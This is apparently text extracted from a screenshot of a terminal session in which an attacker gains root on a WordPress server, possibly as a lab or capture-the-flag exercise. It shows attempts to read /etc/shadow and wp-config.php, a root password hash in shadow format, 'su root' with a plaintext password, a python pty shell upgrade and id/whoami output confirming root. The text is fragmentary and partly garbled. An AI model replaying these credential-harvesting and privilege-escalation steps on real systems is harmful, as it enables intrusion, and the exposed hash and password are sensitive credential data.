 date: /etc/shadow: Permission denied
cat /var/www/html/wp-config.php
<?php
/**
* The base configuration for WordPress
*
* The wp-config.php creation script uses this file during the
* installation. You don't have to use the web site, you can
* copy this file to "wp-config.php" and fill in the values.
*
* This file contains the following configurations:
*
* * MySQL settings
* * Secret keys
* * Database table prefix
* * ABSPATH
*
* @link https://wordpress.org/support/article/editing-wp-config-php/
*
* @package WordPress
08:56 下午
DB GHDB
/** root:$6$e9hWlnuTuxApq8h6$ClVqvF9MJa424dmU96Hcm6cvevBGP1OaHbWg//71DVUF1kt7ROW160rv9oaL7uKb
Dr2qIGsSxMmocdudQzjb01:18600:0:99999:7:::*/
su root
Password: jasmine
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No
such file or directory
id
uid=0(root) gid=0(root) groups=0(root)
python -c 'import pty;pty.spawn("/bin/bash");'
bash: line 2: python: command not found
ls
pwd
pwd: error retrieving current directory: getcwd: cannot access parent directories: No such fi
le or directory
date
Tue 17 Aug 2021 08:25:52 AM EDT
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root